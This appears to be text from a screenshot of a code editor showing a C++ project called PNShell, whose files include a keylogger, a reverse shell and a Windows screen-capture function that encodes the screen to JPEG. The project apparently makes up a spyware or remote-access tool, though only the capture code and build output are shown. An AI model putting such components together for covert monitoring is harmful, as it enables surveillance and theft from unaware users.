 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, DI
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier